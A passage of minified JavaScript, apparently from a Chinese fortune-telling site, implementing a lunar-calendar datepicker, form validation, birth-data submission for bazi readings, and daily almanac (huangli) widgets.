f=t._mm<0?o("rm",-t._mm):o("mm",t._mm);return i.innerHTML=t._yy+"年"+f+o("dd",t._dd)+" "+c,!1}g.trigger.setAttribute("data-date",t.yy+"-"+t.mm+"-"+t.dd),g.trigger.setAttribute("data-hour",t.hh);var l=g.trigger.getAttribute("data-toid-date"),d=g.trigger.getAttribute("data-toid-hour");l&&(document.getElementById(l).value=t.yy+"-"+t.mm+"-"+t.dd),d&&(document.getElementById(d).value=t.hh<0?"":t.hh);var p="";if(g.type){f=t._mm<0?o("rm",-t._mm):o("mm",t._mm);d&&(p=t.hh<0?"时辰未知":o("hh",t.hh)+"时"),g.trigger.value="农历:"+t._yy+"年"+f+o("dd",t._dd)+" "+p}else d&&(p=t.hh<0?"时辰未知":t.hh+"时"),g.trigger.value="公历:"+t.yy+"-"+t.mm+"-"+t.dd+" "+p;b(e,"finish")}function A(){var e=g.maxY-g.minY+1,t=parseInt(Math.round(g.gearDate.querySelector(".date_yy").getAttribute("val"))),n=t%e+g.minY,r=parseInt(Math.round(g.gearDate.querySelector(".date_mm").getAttribute("val")))+1,a=parseInt(Math.round(g.gearDate.querySelector(".date_dd").getAttribute("val")))+1,i=g.gearDate.querySelector(".date_hh")?1:0;if(i)var c=parseInt(Math.round(g.gearDate.querySelector(".date_hh").getAttribute("val")))-1;var u=_[t].Intercalation?_[t].Intercalation:0;g.type&&u&&(u==r-1?r=-(r-1):u<r-1?r-=1:r=r);var f=s(g.type,n,r,a),l=g.gearDate.querySelector(".lcalendar_info");if(g.type){g.trigger.setAttribute("data-type",1);var d=r<0?o("rm",-r):o("mm",r),p="";return i&&(p=c<0?"时辰未知":o("hh",c)+"时"),l.innerHTML="农历:"+n+"年"+d+o("dd",a)+" "+p,{yy:f.yy,mm:f.mm,dd:f.dd,_yy:n,_mm:r,_dd:a,hh:c}}g.trigger.setAttribute("data-type",0);p="";return i&&(p=c<0?"时辰未知":c+"时"),l.innerHTML="公历:"+n+"年"+r+"月"+a+"日 "+p,{_yy:f.yy,_mm:f.mm,_dd:f.dd,yy:n,mm:r,dd:a,hh:c}}var g=this,_=[new u(38,0,0,38,1,1,0,1,0,1,0,0,1,0,1,0,1),new u(26,6,2,44,1,1,0,1,1,0,1,0,0,1,0,1,0),new u(45,0,3,49,1,0,1,1,0,1,0,1,0,1,0,1,0),new u(35,0,4,54,0,1,0,1,0,1,1,0,1,0,1,0,1),new u(24,4,5,59,1,0,1,0,1,0,1,0,1,1,0,1,1),new u(43,0,0,5,0,0,1,0,0,1,0,1,1,1,0,1,1),new u(32,0,1,10,1,0,0,1,0,0,1,0,1,1,0,1,1),new u(21,2,2,15,1,1,0,0,1,0,0,1,0,1,0,1,1),new u(40,0,3,20,1,0,1,0,1,0,0,1,0,1,0,1,1),new u(28,7,5,26,1,0,1,1,0,1,0,0,1,0,1,0,1),new u(47,0,6,31,0,1,1,0,1,1,0,0,1,0,1,0,1),new u(36,0,0,36,1,0,1,1,0,1,0,1,0,1,0,1,0),new u(26,5,1,41,0,1,0,1,0,1,0,1,1,0,1,0,1),new u(44,0,3,47,0,1,0,0,1,1,0,1,1,0,1,0,1),new u(33,0,4,52,1,0,1,0,0,1,0,1,1,0,1,1,0),new u(23,3,5,57,0,1,0,1,0,0,1,0,1,0,1,1,1),new u(42,0,6,2,0,1,0,1,0,0,1,0,1,0,1,1,1),new u(30,8,1,8,1,0,1,0,1,0,0,1,0,1,0,1,0),new u(48,0,2,13,1,1,1,0,1,0,0,1,0,1,0,1,0),new u(38,0,3,18,0,1,1,0,1,0,1,0,1,0,1,0,1),new u(27,6,4,23,1,0,1,0,1,1,0,1,0,1,0,1,0),new u(45,0,6,29,1,0,1,0,1,0,1,1,0,1,0,1,0),new u(35,0,0,34,0,1,0,0,1,0,1,1,0,1,1,0,1),new u(24,4,1,39,1,0,1,0,0,1,0,1,0,1,1,1,0),new u(43,0,2,44,1,0,1,0,0,1,0,1,0,1,1,1,0),new u(32,0,4,50,0,1,0,1,0,0,1,0,0,1,1,0,1),new u(20,3,5,55,1,1,1,0,1,0,0,1,0,0,1,1,0),new u(39,0,6,0,1,1,0,1,1,0,0,1,0,1,0,1,0),new u(29,7,0,5,0,1,0,1,1,0,1,0,1,0,1,0,1),new u(47,0,2,11,0,1,0,1,0,1,1,0,1,0,1,0,1),new u(36,0,3,16,1,0,0,1,0,1,1,0,1,1,0,1,0),new u(26,5,4,21,0,1,0,0,1,0,1,0,1,1,1,0,1),new u(45,0,5,26,0,1,0,0,1,0,1,0,1,1,0,1,1),new u(33,0,0,32,1,0,1,0,0,1,0,0,1,1,0,1,1),new u(22,4,1,37,1,1,0,1,0,0,1,0,0,1,1,0,1),new u(41,0,2,42,1,1,0,1,0,0,1,0,0,1,0,1,1),new u(30,8,3,47,1,1,0,1,0,1,0,1,0,0,1,0,1),new u(48,0,5,53,1,0,1,1,0,1,0,1,0,1,0,0,1),new u(37,0,6,58,1,0,1,1,0,1,1,0,1,0,1,0,1),new u(27,6,0,3,1,0,0,1,0,1,1,0,1,1,0,1,0),new u(46,0,1,8,1,0,0,1,0,1,0,1,1,0,1,1,0),new u(35,0,3,14,0,1,0,0,1,0,0,1,1,0,1,1,1),new u(24,4,4,19,1,0,1,0,0,1,0,0,1,0,1,1,1),new u(43,0,5,24,1,0,1,0,0,1,0,0,1,0,1,1,1),new u(32,10,6,29,1,0,1,1,0,0,1,0,0,1,0,1,1),new u(50,0,1,35,0,1,1,0,1,0,1,0,0,1,0,1,0),new u(39,0,2,40,0,1,1,0,1,1,0,1,0,1,0,0,1),new u(28,6,3,45,1,0,1,0,1,1,0,1,1,0,1,0,0),new u(47,0,4,50,1,0,1,0,1,0,1,1,0,1,1,0,1),new u(36,0,6,56,1,0,0,1,0,1,0,1,0,1,1,1,0),new u(26,5,0,1,0,1,0,0,1,0,0,1,0,1,1,1,1),new u(45,0,1,6,0,1,0,0,1,0,0,1,0,1,1,1,0),new u(34,0,2,11,0,1,1,0,0,1,0,0,1,0,1,1,0),new u(22,3,4,17,0,1,1,0,1,0,1,0,0,1,0,1,0),new u(40,0,5,22,1,1,1,0,1,0,1,0,0,1,0,1,0),new u(30,8,6,27,0,1,1,0,1,0,1,1,0,0,1,0,1),new u(49,0,0,32,0,1,0,1,1,0,1,0,1,1,0,0,1),new u(37,0,2,38,1,0,1,0,1,0,1,1,0,1,1,0,1),new u(27,5,3,43,1,0,0,1,0,0,1,1,0,1,1,0,1),new u(46,0,4,48,1,0,0,1,0,0,1,0,1,1,1,0,1),new u(35,0,5,53,1,1,0,0,1,0,0,1,0,1,1,0,1),new u(23,4,0,59,1,1,0,1,0,1,0,0,1,0,1,0,1),new u(42,0,1,4,1,1,0,1,0,1,0,0,1,0,1,0,1),new u(31,0,2,9,1,1,0,1,1,0,1,0,0,1,0,1,0),new u(21,2,3,14,0,1,0,1,1,0,1,0,1,0,1,0,1),new u(39,0,5,20,0,1,0,1,0,1,1,0,1,0,1,0,1),new u(28,7,6,25,1,0,1,0,1,0,1,0,1,1,0,1,1),new u(48,0,0,30,0,0,1,0,0,1,0,1,1,1,0,1,1),new u(37,0,1,35,1,0,0,1,0,0,1,0,1,1,0,1,1),new u(25,5,3,41,1,1,0,0,1,0,0,1,0,1,0,1,1),new u(44,0,4,46,1,0,1,0,1,0,0,1,0,1,0,1,1),new u(33,0,5,51,1,0,1,1,0,1,0,0,1,0,1,0,1),new u(22,4,6,56,1,0,1,1,0,1,0,1,0,1,0,1,0),new u(40,0,1,2,1,0,1,0,1,1,0,1,0,1,0,1,0),new u(30,9,2,7,0,1,0,1,0,1,0,1,1,0,1,0,1),new u(49,0,3,12,0,1,0,0,1,0,1,1,1,0,1,0,1),new u(38,0,4,17,1,0,1,0,0,1,0,1,1,0,1,1,0),new u(27,6,6,23,0,1,0,1,0,0,1,0,1,0,1,1,1),new u(46,0,0,28,0,1,0,1,0,0,1,0,1,0,1,1,0),new u(35,0,1,33,1,0,1,0,1,0,0,1,0,0,1,1,0),new u(24,4,2,38,0,1,1,1,0,1,0,0,1,0,1,0,1),new u(42,0,4,44,0,1,1,0,1,0,1,0,1,0,1,0,1),new u(31,0,5,49,1,0,1,0,1,1,0,1,0,1,0,1,0),new u(21,2,6,54,0,1,0,1,0,1,0,1,1,0,1,0,1),new u(40,0,0,59,0,1,0,0,1,0,1,1,0,1,1,0,1),new u(28,6,2,5,1,0,1,0,0,1,0,1,0,1,1,1,0),new u(47,0,3,10,1,0,1,0,0,1,0,0,1,1,1,0,1),new u(36,0,4,15,1,1,0,1,0,0,1,0,0,1,1,0,1),new u(25,5,5,20,1,1,1,0,1,0,0,1,0,0,1,1,0),new u(43,0,0,26,1,1,0,1,0,1,0,1,0,0,1,0,1),new u(32,0,1,31,1,1,0,1,1,0,1,0,1,0,1,0,0)],V=!1,x=0;"ontouchstart"in window?(g.trigger.addEventListener("touchstart",(function(e){x=Date.now()})),g.trigger.addEventListener("touchmove",(function(e){V=!0})),g.trigger.addEventListener("touchend",(function(e){!V&&Date.now()-x<150&&(e.preventDefault(),t()),V=!1,x=0}))):g.trigger.addEventListener("click",(function(){t()}))}},e}();var i=n(126);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.app={tool:{UA:window.navigator.userAgent.toLowerCase(),scrollTop:0,time:null,setPopup:function(){app.tool.scrollTop=$(document).scrollTop(),$("body").css({position:"fixed",top:-app.tool.scrollTop,width:"100%"})},unsetPopup:function(){$("body").css({position:"static"}),$(document).scrollTop(app.tool.scrollTop)},loading:function(e){$("body").append('<div id="bodyLoading" class="body-loading"><span>'.concat(e,"</span></div>"))},closeLoading:function(){$("#bodyLoading").length&&$("#bodyLoading").remove()},msg:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove(),$("body").append('<div id="bodyMsg" class="body-msg">'.concat(e,"</div>")),t>0&&(app.tool.time=setTimeout((function(){$("#bodyMsg").length&&$("#bodyMsg").remove()}),t))},closeMsg:function(){clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove()},touchBottom:function(e){e=e||0;var t=document.documentElement.scrollHeight||document.body.scrollHeight,n=document.documentElement.clientHeight||document.body.clientHeight;return(document.documentElement.scrollTop||document.body.scrollTop)>=t-n-e},formatTime:function(e,t){var n=new Date(e);if(!e||!n||"Invalid Date"===n)return console.warn("格式化时间戳：参数错误"),"";t=t&&t.length>0?t:"Y-M-D H:I:S";var r=n.getFullYear(),a=n.getMonth()+1,i=n.getDate(),o=n.getHours(),s=n.getMinutes(),c=n.getSeconds(),u=n.getDay(),f={Y:r,m:a,d:i,h:o,i:s,s:c,w:u,W:["天","一","二","三","四","五","六"][u],y:r.toString().substr(2,2),M:a<10?"0"+a:a,D:i<10?"0"+i:i,H:o<10?"0"+o:o,I:s<10?"0"+s:s,S:c<10?"0"+c:c},l=t;for(var d in f){var p=new RegExp(d,"g");l=l.replace(p,f[d])}return l},checking:function(e){if(!(e instanceof Array))return console.wran("表单验证参数出错"),!1;for(var t=0,n=e.length;t<n;t++){var r=e[t].value;if(void 0!==r&&e[t].rule){var a=e[t].text,i=e[t].rule.indexOf("require")>=0,s=e[t].rule.indexOf("email")>=0,c=e[t].rule.indexOf("phone")>=0,u=e[t].rule.indexOf("tel")>=0,f=e[t].rule.indexOf("car")>=0,l=e[t].rule.indexOf("sfz")>=0,d=e[t].rule.indexOf("qq")>=0,p=e[t].rule.indexOf("chs:")>=0,h=e[t].rule.match(/chs:(\d+),(\d+)($|\|)/),m=e[t].rule.indexOf("in:")>=0,v=e[t].rule.match(/in:(.+)($|\|)/),b=v?v[1].split(","):"",y=e[t].rule.indexOf("between:")>=0,A=e[t].rule.match(/between:(\w{1}),(\w{1})($|\|)/),g=A?new RegExp("^["+A[1]+"-"+A[2]+"]$"):"";if(""==r){if(i)return"".concat(a,"不能为空")}else{if(s&&!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(r))return a+"格式不正确";if(c&&!/^1\d{10}$/.test(r))return a+"不正确";if(u&&!/^(\d{7,8})(-(\d{3,}))?$/.test(r))return a+"不正确";if(f&&!/^[0-9a-zA-Z]{5}$/.test(r))return a+"不正确";if(l){var _=function(){var e=function(e){var t=0;"x"==e[17].toLowerCase()&&(e[17]=10);for(var n=0;n<17;n++)t+=i[n]*e[n];var r=t%11;return e[17]==o[r]},t=function(e){var t=e.substring(6,10),n=e.substring(10,12),r=e.substring(12,14),a=new Date(t,parseFloat(n)-1,parseFloat(r));return a.getFullYear()==parseFloat(t)&&a.getMonth()==parseFloat(n)-1&&a.getDate()==parseFloat(r)},n=function(e){var t=e.substring(6,8),n=e.substring(8,10),r=e.substring(10,12),a=new Date(t,parseFloat(n)-1,parseFloat(r));return a.getYear()==parseFloat(t)&&a.getMonth()==parseFloat(n)-1&&a.getDate()==parseFloat(r)},i=[7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2,1],o=[1,0,10,9,8,7,6,5,4,3,2];if(!function(r){if(15==r.length)return n(r);if(18==r.length){var a=r.split("");return!(!t(r)||!e(a))}return!1}(r))return{v:a+"不正确"}}();if("object"===o(_))return _.v}if(d&&!/[1-9]\d{4,10}/.test(r))return a+"不正确";if(p&&!/^[\u4e00-\u9fa5]+$/i.test(r))return a+"只能是汉字";if(p&&h&&r.length<h[1])return a+"长度不能小于"+h[1];if(p&&h&&r.length>h[2])return a+"长度不能大于"+h[2];if(m&&b&&b.indexOf(""+r)<0)return a+"必须在"+v[1]+"范围内";if(y&&g&&!g.test(r))return a+"只能在"+A[1]+","+A[2]+"区间"}}}},getXz:function(e,t){var n=[{divider:20,lower:"摩羯",upper:"水瓶"},{divider:19,lower:"水瓶",upper:"双鱼"},{divider:21,lower:"双鱼",upper:"白羊"},{divider:20,lower:"白羊",upper:"金牛"},{divider:21,lower:"金牛",upper:"双子"},{divider:22,lower:"双子",upper:"巨蟹"},{divider:23,lower:"巨蟹",upper:"狮子"},{divider:23,lower:"狮子",upper:"处女"},{divider:23,lower:"处女",upper:"天秤"},{divider:24,lower:"天秤",upper:"天蝎"},{divider:23,lower:"天蝎",upper:"射手"},{divider:22,lower:"射手",upper:"摩羯"}];return t<n[e-1]?n[e-1].lower:n[e-1].upper}},publicSexRadio:function(){var e=$(".J_choiceRadioWrap"),t=$(".J_genderFemaleRadioWrap");e.length&&(e.children(".J_choiceRadio").on("click",(function(){var e=$(this).data("value");$(this).addClass("active").siblings(".J_choiceRadio").removeClass("active"),$(this).siblings("input").val(e),t.length&&t.find(".J_genderFemaleRadio").each((function(){$(this).data("value")==e?$(this).removeClass("active"):$(this).addClass("active")}))})),t.children(".J_genderFemaleRadio").on("click",(function(){var t=$(this).data("value");$(this).addClass("active").siblings(".J_genderFemaleRadio").removeClass("active"),$(this).siblings("input").val(t),e.length&&e.find(".J_choiceRadio").each((function(){$(this).data("value")==t?$(this).removeClass("active"):$(this).addClass("active")}))})))},dateSelect:function(){var e=$(".J_datepicker");if(e.length>0)for(var t=0,n=e.length;t<n;t++)(new ruiDatepicker).init("#"+e.eq(t).attr("id"))},publicCheckbox:function(){var e=$(".J_checkbox");e.length&&e.on("click",(function(){$(this).hasClass("active")?$(this).removeClass("active").find("input").val("off"):$(this).addClass("active").find("input").val("on")}))},formTool:function(){var e=$(".J_form_tool");e.length&&e.find(".J_form_tool_submit").on("click",(function(){for(var e,t=$(this).parents(".J_form_tool"),n=t.serializeArray(),r=0;r<n.length;r++)e=t.find("input[name=".concat(n[r].name,"]")).length?t.find("input[name=".concat(n[r].name,"]")):t.find("select[name=".concat(n[r].name,"]")),n[r].text=e.data("text")||n[r].name,n[r].rule=e.data("rule");var a=app.tool.checking(n);if(t.find(".J_inputBirthday").length)for(var i=0,o=t.find(".J_inputBirthday").length;i<o;i++){var s=t.find(".J_inputBirthday").eq(i),c=s.val().split("-");s.siblings('input[class="J_inputYear"]').val(c[0]),s.siblings('input[class="J_inputMonth"]').val(c[1]),s.siblings('input[class="J_inputDay"]').val(c[2])}a?app.tool.msg(a):(t.get(0).submit(),t.get(0).reset())}))},protocolTap:function(){var e=$(".J_protocol_pop");if(e.length){var t=e.find(".J_protocol_tab").children("li"),n=e.find(".J_protocol_content").children("li");$(".J_protocolShowBtn").on("click",(function(){e.fadeIn("fast"),app.tool.setPopup()})),e.find(".J_protocol_close").on("click",(function(){app.tool.unsetPopup(),e.hide()})),t.on("click",(function(){$(this).addClass("active").siblings().removeClass("active"),n.eq($(this).index()).addClass("active").siblings().removeClass("active")}))}},publicRadio:function(){var e=$(".J_radio");e.length&&e.find(".J_radio_item").on("click",(function(){$(this).hasClass("active")||($(this).addClass("active").siblings(".J_radio_item").removeClass("active"),$(this).siblings("input").length&&$(this).siblings("input").val($(this).data("value")))}))},appSubmit:function(){var e=$(".J_form_app");if(e.length){var t=!1;e.find(".J_form_app_submit").on("click",(function(e){if(e.preventDefault(),t)return!1;var n=$(this).parents(".J_form_app");if("off"==n.find('input[name="privacy_protocol"]').val())return app.tool.msg("您未同意个人隐私协议"),t=!1,!1;if(n.find(".J_inputBirthday").length)for(var r=0,a=n.find(".J_inputBirthday").length;r<a;r++){var i=n.find(".J_inputBirthday").eq(r),o=i.val().split("-");i.siblings('input[class="J_inputYear"]').val(o[0]),i.siblings('input[class="J_inputMonth"]').val(o[1]),i.siblings('input[class="J_inputDay"]').val(o[2])}var s="";s=null!=n.data("action")&&""!=n.data("action")?n.data("action"):n.attr("action");var c=new Object;null!=n.data("formmap")&&""!=n.data("formmap")?"pibazi"==n.data("formmap")?(c.username=n.find("input[name=xingming]").val(),c.gender=n.find("input[name=sex]").val(),c.birthday=n.find("input[name=birthday]").val(),c.hour=n.find("input[name=hour]").val()):"bazihehun"==n.data("formmap")&&(c.username=n.find("input[name=name]").val(),c.birthday=n.find("input[name=birthday]").val(),c.hour=n.find("input[name=hour]").val(),c.girl_username=n.find("input[name=name0]").val(),c.girl_birthday=n.find("input[name=girl_birthday]").val(),c.girl_hour=n.find("input[name=hour0]").val()):c=n.serialize(),$.ajax({type:"POST",url:s,data:c,dataType:"json",beforeSend:function(){t=!0,app.tool.loading("")},success:function(e){if(e.code){app.tool.msg(e.msg,1e3);var r=[],a="",i=n.data("theme"),o=n.data("spread");if(i&&r.push({name:"theme",value:i}),o&&r.push({name:"spread",value:o}),r.length>0){a+="?";for(var s=0;s<r.length;s++)a+="".concat(r[s].name,"=").concat(r[s].value),s<r.length-1&&(a+="&")}e.url&&(window.location.href="https://ffsm.bazi5.com".concat(e.url).concat(a))}else app.tool.msg(e.msg,1e3);app.tool.closeLoading(),setTimeout((function(){t=!1}),800)}})}))}},goTop:function(){var e=$("#goBack");$(window).scroll((function(){$(window).scrollTop()>400?e.css({opacity:"1"}).off().on("click",(function(){$("body,html").animate({scrollTop:0},600)})):e.css({opacity:"0"})}))},moreListA:function(){var e=$("#articleList"),t=$("#moreList");e.length&&(e.find("li").length<1&&t.hide(),t.on("click",(function(){$(".m-box__list--extend").show(),$(this).html("到底了哦~")})))},sideCalendar:function(){var e=$(".J_side_calendar");if(e.length){var t=e.data("date"),n=t.split("/")[0],r=t.split("/")[1],a=t.split("/")[2],i=new Date(t).getTime();$(".J_prev").on("click",(function(){i-=864e5,n=app.tool.formatTime(i,"Y"),r=app.tool.formatTime(i,"M"),a=app.tool.formatTime(i,"D"),o()})),$(".J_next").on("click",(function(){i+=864e5,n=app.tool.formatTime(i,"Y"),r=app.tool.formatTime(i,"M"),a=app.tool.formatTime(i,"D"),o()})),o()}function o(){$.getJSON("/rili/huangli.html?y="+n+"&m="+r+"&d="+a+"&type=json",(function(t){var n=[];""!==t&&void 0!==t&&(n=t.yi.split(" "),t.ji.split(" ")),e.html('\n            <div class="h">公历'.concat(app.tool.formatTime(i,"Y"),"年").concat(app.tool.formatTime(i,"M"),'月</div>\n            <div class="b">\n                <div class="date">').concat(app.tool.formatTime(i,"D"),'</div>\n                <div class="yi">\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+="".concat(e[n],"　");return t}(n),"\n                </div>\n            </div>\n\t\t\t\t"))}))}},hdjrCalendar:function(){var e=$(".J_hdjr_calendar"),t=$(".hdjr-date__title"),n=$(".mw-hdjr-base-top"),r=$(".mw-hdjr-base-bottom");$(".hdjr-table-wrap");if(e.length){var a=e.data("date"),i=a.split("/")[0],o=a.split("/")[1],s=a.split("/")[2],c=new Date(a).getTime();$(".J_hdjr_prev").on("click",(function(){c-=864e5,i=app.tool.formatTime(c,"Y"),o=app.tool.formatTime(c,"M"),s=app.tool.formatTime(c,"D"),u()})),$(".J_hdjr_next").on("click",(function(){c+=864e5,i=app.tool.formatTime(c,"Y"),o=app.tool.formatTime(c,"M"),s=app.tool.formatTime(c,"D"),u()})),u()}function u(){$.getJSON("/rili/huangli.html?y="+i+"&m="+o+"&d="+s+"&type=json",(function(e){if(""!==e&&void 0!==e)var a=e.chongsha.replace(/,/g,"");var i=$(".hdjr-table-wrap");t.html("公历".concat(app.tool.formatTime(c,"Y"),"年").concat(app.tool.formatTime(c,"M"),"月")),n.html('<p class="hdjr-date__con--day">'.concat(app.tool.formatTime(c,"D"),'</p>\n\t\t\t\t<p class="hdjr-date__con--chong">').concat(a,'</p>\n\t\t\t\t<div class="hdjr-date__con--sx">\n\t\t\t\t\t<p class="pic"><img src="/statics/wap/rili/images/').concat(e.shengxiao_index,'.png" alt="').concat(e.shengxiao,'" /></p>\n\t\t\t\t\t<div class="info">\n\t\t\t\t\t\t<p class="info-red">').concat(e.gongli[1],"·").concat(e.nongli[1]).concat(e.nongli[2],"</p>\n\t\t\t\t\t\t<p>").concat(e.gangzhi[0]," 【").concat(e.shengxiao,"】</p>\n\t\t\t\t\t\t<p>").concat(e.gangzhi[1]," ").concat(e.gangzhi[2],"</p>\n\t\t\t\t\t</div>\n\t\t\t\t</div>")),r.html('<div class="hdjr-date__con--words hdjr-date__con--words--yi">\n\t\t\t\t'.concat(e.yi,'\n\t\t\t</div>\n\t\t\t<div class="hdjr-date__con--words hdjr-date__con--words--ji">\n\t\t\t\t').concat(e.ji,"\n\t\t\t</div>")),i.html('<table class="hdjr-table">\n\t\t\t\t<tbody>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol" width="15%">吉神宜趋</td>\n\t\t\t\t\t\t<td width="35%">\n\t\t\t\t\t\t\t'.concat(e.jsyq,'\n\t\t\t\t\t\t</td>\n\t\t\t\t\t\t<td class="bgcol" width="15%">凶神宜趋</td>\n\t\t\t\t\t\t<td width="35%">\n\t\t\t\t\t\t\t').concat(e.xsyq,'\n\t\t\t\t\t\t</td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol">胎神</td>\n\t\t\t\t\t\t<td>').concat(e.taisheng,'</td>\n\t\t\t\t\t\t<td class="bgcol">财神</td>\n\t\t\t\t\t\t<td>').concat(e.caisheng,'</td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol">喜神</td>\n\t\t\t\t\t\t<td>').concat(e.xisheng,'</td>\n\t\t\t\t\t\t<td class="bgcol">福神</td>\n\t\t\t\t\t\t<td>').concat(e.fusheng,'</td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol">五行</td>\n\t\t\t\t\t\t<td colspan="3"><p>').concat(e.nianwx,"&nbsp;").concat(e.yuewx,"&nbsp;").concat(e.riwx,"</p></td>\n\t\t\t\t\t</tr>\n\t\t\t\t</tbody>\n\t\t\t</table>"))}))}},dateMonthDay:function(){if($(".J_date_c_picker").length)for(var e=function(e){var t="",n=e.find(".J_c_year").data("selected")||2e3,r=parseInt(e.find(".J_c_year").data("start"))||1940,a=parseInt(e.find(".J_c_year").data("end"))||2030,i=e.find(".J_c_month").data("selected")||1,o=[31,29,31,30,31,30,31,31,30,31,30,31];e.find(".J_c_year").html(""),isNaN(parseInt(n))&&e.find(".J_c_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var s=r;s<a;s++)t=s==n?'<option value="'+s+'" selected="selected">'+s+"年</option>":'<option value="'+s+'">'+s+"年</option>",e.find(".J_c_year").append(t);e.find(".J_c_month").html(""),isNaN(parseInt(i))&&e.find(".J_c_month").append('<option value="" selected="selected" hidden="hidden">'.concat(i,"</option>"));for(var c=1;c<13;c++)t=c==i?'<option value="'+c+'" selected="selected">'+c+"月</option>":'<option value="'+c+'">'+c+"月</option>",e.find(".J_c_month").append(t);e.find(".J_c_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_c_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var u=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],f=0;f<24;f++)e.find(".J_c_hour").append('<option value="'.concat(f,'">').concat(f,"时-").concat(u[f],"时</option>"));for(var l=0;l<60;l++)e.find(".J_c_minute").append('<option value="'.concat(l,'">').concat(l,"分</option>"));e.find(".J_c_hour").trigger("change"),e.find(".J_c_minute").trigger("change"),e.find(".J_c_day").change((function(){if($(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val()),e.find(".J_c_picker_combined").length>0){var t=e.find(".J_c_year").val(),n=e.find(".J_c_month").val(),r=e.find(".J_c_day").val();t&&n&&r&&e.find(".J_c_picker_combined").val("".concat(t,"-").concat(n,"-").concat(r))}})),e.find(".J_c_month").change((function(){var t=parseInt($(this).val())-1;!function(e,t,n){isNaN(parseInt(t))&&(t=0);var r=e.find(".J_c_day").data("selected")||1,a="";e.find(".J_c_day").html(""),isNaN(parseInt(r))&&e.find(".J_c_day").append('<option value="" selected="selected" hidden="hidden">'.concat(r,"</option>"));for(var i=1;i<n[t]+1;i++)a=i==r?'<option value="'+i+'" selected="selected">'+i+"日</option>":'<option value="'+i+'">'+i+"日</option>",e.find(".J_c_day").append(a);e.find(".J_c_day").trigger("change")}(e,t,o)})),e.find(".J_c_year").change((function(){!function(e,t){var n=e.find(".J_c_year").val();t[1]=(n%4||!(n%100))&&n%400?28:29,e.find(".J_c_month").trigger("change")}(e,o)})),e.find(".J_c_year").length?e.find(".J_c_year").trigger("change"):e.find(".J_c_month").trigger("change")},t=0;t<$(".J_date_c_picker").length;t++)e($(".J_date_c_picker").eq(t));if($(".J_date_s_picker").length){var n=function(e){var t="",n=e.find(".J_s_year").data("selected")||2e3,r=parseInt(e.find(".J_s_year").data("start"))||1940,i=parseInt(e.find(".J_s_year").data("end"))||2030,o=e.find(".J_s_month").data("selected")||1,s=["一","二","三","四","五","六","七","八","九","十","十一","十二"],c=["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十"];e.find(".J_s_year").html(""),isNaN(parseInt(n))&&e.find(".J_s_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var u=r;u<i;u++)t=u==n?'<option value="'+u+'" selected="selected">'+u+"年</option>":'<option value="'+u+'">'+u+"年</option>",e.find(".J_s_year").append(t);e.find(".J_s_month").html(""),isNaN(parseInt(o))&&e.find(".J_s_month").append('<option value="" selected="selected" hidden="hidden">'.concat(o,"</option>"));for(var f=1;f<13;f++)t=f==o?'<option value="'+f+'" selected="selected">'+s[f-1]+"月</option>":'<option value="'+f+'">'+s[f-1]+"月</option>",e.find(".J_s_month").append(t);e.find(".J_s_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_s_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var l=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],d=0;d<24;d++)e.find(".J_s_hour").append('<option value="'.concat(d,'">').concat(d,"时-").concat(l[d],"时</option>"));for(var p=0;p<60;p++)e.find(".J_s_minute").append('<option value="'.concat(p,'">').concat(p,"分</option>"));e.find(".J_s_hour").trigger("change"),e.find(".J_s_minute").trigger("change"),e.find(".J_s_day").change((function(){$(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val());var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),r=e.find(".J_s_day").val();t&&n&&r&&(!function(e){var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),r=e.find(".J_s_day").val(),i=!1;/r/i.test(n)&&(i=!0,n=n.slice(1));var o=a.a.lunar2solar(parseInt(t),parseInt(n),parseInt(r),i);e.find(".J_s_year").siblings("input").length>0&&e.find(".J_s_year").siblings("input").val(o.cYear),e.find(".J_s_month").siblings("input").length>0&&e.find(".J_s_month").siblings("input").val(o.cMonth),e.find(".J_s_day").siblings("input").length>0&&e.find(".J_s_day").siblings("input").val(o.cDay)}(e),e.find(".J_s_picker_combined").length>0&&e.find(".J_s_picker_combined").val("".concat(t,"-").concat(n,"-").concat(r)))})),e.find(".J_s_month").change((function(){var t=$(this).val();!function(e,t,n){isNaN(parseInt(t))&&(t=1);var r=!1,i=0,o=e.find(".J_s_year").val(),s=e.find(".J_s_day").data("selected")||1,c="";/r/i.test(t)?(r=!0,t=t.slice(1)):t=parseInt(t),i=r?a.a.leapDays(o):a.a.monthDays(o,t),e.find(".J_s_day").html(""),isNaN(parseInt(s))&&e.find(".J_s_day").append('<option value="" selected="selected" 